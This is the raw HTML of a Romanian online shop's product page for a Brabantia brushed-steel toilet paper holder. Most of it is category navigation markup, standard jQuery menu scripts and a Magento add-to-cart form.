                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild"
                               href="https://diqis.ro/decoratiuni-casa"                                id="sm_megamenu_100">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Decoraţiuni casă</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_2columns ">
                                        <div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/decoratiuni-casa/ceasuri-perete"  ><span class="sm_megamenu_title_lv-2">Ceasuri de perete</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/decoratiuni-casa/tablouri-canvas"  ><span class="sm_megamenu_title_lv-2">Tablouri canvas</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/decoratiuni-casa/accesorii-diverse"  ><span class="sm_megamenu_title_lv-2">Accesorii/diverse</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/decoratiuni-casa/rame-foto"  ><span class="sm_megamenu_title_lv-2">Rame foto</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/decoratiuni-casa/textile-casa"  ><span class="sm_megamenu_title_lv-2">Textile casă</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/decoratiuni-casa/organizatoare"  ><span class="sm_megamenu_title_lv-2">Organizatoare</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/decoratiuni-casa/mobilier-mic"  ><span class="sm_megamenu_title_lv-2">Mobilier mic</span></a></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild"
                               href="https://diqis.ro/calcare-si-uscare"                                id="sm_megamenu_92">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Călcare şi uscare</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_2columns ">
                                        <div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/calcare-si-uscare/mese-de-calcat"  ><span class="sm_megamenu_title_lv-2">Mese de călcat</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/calcare-si-uscare/uscatoare-rufe"  ><span class="sm_megamenu_title_lv-2">Uscătoare rufe</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/calcare-si-uscare/cosuri-de-rufe"  ><span class="sm_megamenu_title_lv-2">Coşuri de rufe</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/calcare-si-uscare/saci-spalat-rufe"  ><span class="sm_megamenu_title_lv-2">Saci de spălat rufe</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/calcare-si-uscare/produse-curatenie"  ><span class="sm_megamenu_title_lv-2">Produse pentru curăţenie</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/calcare-si-uscare/placa-impaturire-haine"  ><span class="sm_megamenu_title_lv-2">Placă împăturire haine</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/calcare-si-uscare/accesorii-calcare-uscare"  ><span class="sm_megamenu_title_lv-2">Accesorii călcare/uscare</span></a></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild"
                               href="https://diqis.ro/depozitare-si-organizare"                                id="sm_megamenu_85">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Depozitare şi organizare</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_2columns ">
                                        <div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/depozitare-si-organizare/huse-haine"  ><span class="sm_megamenu_title_lv-2">Huse haine</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/depozitare-si-organizare/cutii-si-cosuri-depozitare"  ><span class="sm_megamenu_title_lv-2">Cutii şi coşuri depozitare</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/depozitare-si-organizare/saci-vidare"  ><span class="sm_megamenu_title_lv-2">Saci vidare</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/depozitare-si-organizare/umerase"  ><span class="sm_megamenu_title_lv-2">Umeraşe</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/depozitare-si-organizare/sisteme-dressing"  ><span class="sm_megamenu_title_lv-2">Sisteme dressing</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/depozitare-si-organizare/scari"  ><span class="sm_megamenu_title_lv-2">Scări</span></a></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild"
                               href="https://diqis.ro/cosuri-de-gunoi"                                id="sm_megamenu_78">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Coşuri de gunoi</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_2columns ">
                                        <div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/cosuri-de-gunoi/cosuri-de-gunoi-baie"  ><span class="sm_megamenu_title_lv-2">Coşuri de gunoi baie</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/cosuri-de-gunoi/cosuri-gunoi-bucatarie"  ><span class="sm_megamenu_title_lv-2">Coşuri de gunoi bucătărie</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/cosuri-de-gunoi/cosuri-gunoi-birou"  ><span class="sm_megamenu_title_lv-2">Coşuri de gunoi birou</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/cosuri-de-gunoi/saci-de-gunoi-si-accesorii"  ><span class="sm_megamenu_title_lv-2">Saci de gunoi şi accesorii</span></a></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild"
                               href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri"                                id="sm_megamenu_63">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Dotări HORECA</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_2columns ">
                                        <div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri/tacamuri"  ><span class="sm_megamenu_title_lv-2">Tacâmuri</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri/vesela"  ><span class="sm_megamenu_title_lv-2">Veselă</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri/textile-baie"  ><span class="sm_megamenu_title_lv-2">Textile pentru baie</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri/dozatoare-sapun"  ><span class="sm_megamenu_title_lv-2">Dozatoare săpun</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri/decoratiuni"  ><span class="sm_megamenu_title_lv-2">Decoraţiuni</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri/cosuri-de-gunoi-brabantia"  ><span class="sm_megamenu_title_lv-2">Coşuri de gunoi Brabantia</span></a></div></div></div><div data-link="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri/lenjerii-prosoape-christian-lacroix"  ><span class="sm_megamenu_title_lv-2">Lenjerie şi prosoape Christian Lacroix</span></a></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                    </ul>
            </div>

                            <div class="more-w">
                    <span class="more-view">More Categories</span>
                </div>
                    </div>
    </nav>

<script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
    });
</script>

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit;
        limit = 13;
        
        
        var i;
        i = 0;
        var items;
        items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('More Categories');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('Close Menu');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

    });
</script></div>                        </div>
                    </div>

                    <div class="navigation-mobile-container">
                        

<!--COLLAPSE-->

<!--SIDEBAR-->
    <div class="nav-mobile-container sidebar-type">
        <div class="btn-mobile">
            <a id="sidebar-button" class="button-mobile sidebar-nav" title="Categorii"><i
                        class="fa fa-bars"></i><span class="hidden">Categorii</span></a>
        </div>

                    <nav id="navigation-mobile" class="navigation-mobile"></nav>
            <script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });
            </script>
        
    </div>

    <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                                var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    $('#navigation-mobile').append(horizontalMegamenu);
                    $('#navigation-mobile').append(verticalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });
    </script>
                    </div>
                </div>

                <div class="col-lg-9 col-md-9 main-megamenu">
                                <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu6980045b110b9"
         data-sam="276163191769997403">
        <div class="sambar-inner">
					<span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu6980045b110b9">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
            <div class="mega-content">
                <ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">

                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop "
                               href="https://diqis.ro/home"                                id="sm_megamenu_16">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Acasă</span>
																			</span>
                            </a>
                                                                                                                                        <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://diqis.ro/noutati" id="sm_megamenu_62">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Noutăți</span>
																			</span>
                            </a>
                                                                                                                                        <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop "
                               href="https://diqis.ro/recomandari-diqisite"                                id="sm_megamenu_17">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Recomandări</span>
																			</span>
                            </a>
                                                                                                                                        <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop "
                               href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri"                                id="sm_megamenu_19">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Dotări HORECA</span>
																			</span>
                            </a>
                                                                                                                                        <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://diqis.ro/blog" id="sm_megamenu_21">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Blog</span>
																			</span>
                            </a>
                                                                                                        </ul>
            </div>
                    </div>
    </nav>

<script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });
</script>
                </div>
            </div>
        </div>
    </div>
</div>

<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        $(".header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li").not(".myaccount-link").mouseover(function () {
            $(".header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links").addClass('toplinks_hover');
        }).mouseout(function () {
            $(".header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links").removeClass('toplinks_hover');
        });
    });
</script>


    <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $window = $(window);
            if ($('.header-bottom').length) {
                menu_offset_top = $('.header-bottom').offset().top;

                function processScroll() {
                    var scrollTop = $window.scrollTop();
                    if (scrollTop >= menu_offset_top) {
                        $('.header-middle').addClass('menu-on-top');
                        $('.header-bottom').addClass('menu-on-top');
                        $('body').addClass('body-on-top');
                    } else if (scrollTop <= menu_offset_top) {
                        $('.header-middle').removeClass('menu-on-top');
                        $('.header-bottom').removeClass('menu-on-top');
                        $('body').removeClass('body-on-top');
                    }
                }

                processScroll();
                $window.scroll(function () {
                    processScroll();
                });
            }
        });
    </script>
    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://diqis.ro/"
                               title="Mergeți la pagina principală">Pagina principală</a>
                                            </li>
                                    <li class="item product">
                                                    Suport hârtie igienică, inox mat, argintiu, 13.2x12.3x1.7 cm, ReNew, Brabantia - 8710755385322                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col2-layout"><div class="container"><div class="row"><div class="col-lg-9 col-md-9 col-left-sidebar"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<div class="rewards-notifications" data-bind="scope: 'rewardsNotifications'">
    <!-- ko if: messages() && messages().length > 0 -->
        <div data-bind="html: messages()"></div>
    <!-- /ko -->
</div>
<script  nonce="YnVnM3Y1dTBvN2p0dzB5azN3NG1wMnV5cmhzaHRjY2M=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewardsNotifications": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards-notifications",
                        "url": "https://diqis.ro/rewards_catalog/notification/getProductNotification/product_id/8216/"
                    }
                }
            }
        }
    }
</script>
</div><div class="column main"><div class="product-info-main">    <div class="page-title-wrapper product">
        <h1 class="page-title"
                        >
            <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Suport hârtie igienică, inox mat, argintiu, 13.2x12.3x1.7 cm, ReNew, Brabantia - 8710755385322</span>        </h1>
            </div>
<div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock available" title="Disponibilitate">
            <span>în stoc</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type"> Cod produs</strong>
        <div class="value" itemprop="sku">8710755385322</div>
</div>
</div>    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia#review-form">
                Scrieți o recenzie            </a>
        </div>
    </div>
<div class="price-box price-final_price" data-role="priceBox" data-product-id="8216" data-price-box="product-id-8216">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-8216"                data-price-amount="64"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">64,00 RON</span></span>
                <meta itemprop="price" content="64" />
        <meta itemprop="priceCurrency" content="RON" />
    </span>

</div></div>

<div class="product-add-form">
    <form data-product-sku="8710755385322"
          action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~/product/8216/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="8216" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="8216" />
        <input name="form_key" type="hidden" value="ANZsNpwAlnT55KTk" />                                <div class="box-tocart">
        <div class="fieldset">
                            <div class="field qty">
                    <label class="label" for="qty"><span>Cantitate</span></label>
                    <div class="control control-qty-cart">
                        <input type="number"
                               name="qty"
                               id="qty"
                               maxlength="12"
                               value="1"
                               title="Cantitate" class="qty-default input-text qty"
                               data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                        />

                        <div class="control-qty">
                            <span class="quantity-controls quantity-plus"></span>
                            <span class="quantity-controls quantity-minus"></span>

                            <script type="text/javascript">
                                require([
                                    'jquery'
                                ], function ($) {
                                    $('.quantity-plus').click(function () {
                                        $('.qty-default').val(Number($('.qty-default').val()) + 1);
                                    });

                                    $('.quantity-minus').click(function () {
                                        var value = Number($('.qty-default').val()) - 1;
                                        if (value > 0) {
                                            $('.qty-default').val(value);
                                        }

                                    });
                                });
                            </script>
                        </div>
                    </div>
                </div>
                        <div class="actions">
                <button type="submit"
                        title="Adaugă în coș"
                        class="action primary tocart"
                        id="product-addtocart-button">
                <span>Adaugă în coș</span>
                </button>
                
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/diqis.ro\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
            </div>
        </div>
    </div>
    <script>
        require([
            'jquery',
            'mage/mage',
            'Magento_Catalog/product/view/validation',
            'Magento_Catalog/js/catalog-add-to-cart'
        ], function ($) {
            'use strict';

            $('#product_addtocart_form').mage('validation', {
                radioCheckboxClosest: '.nested',
                submitHandler: function (form) {
                    var widget = $(form).catalogAddToCart({
                        bindSubmit: false
                    });

                    widget.catalogAddToCart('submitForm', $(form));

                    return false;
                }
            });
        });
    </script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-8216]": {
            "priceBox": {
                "priceConfig":  {"productId":"8216","priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
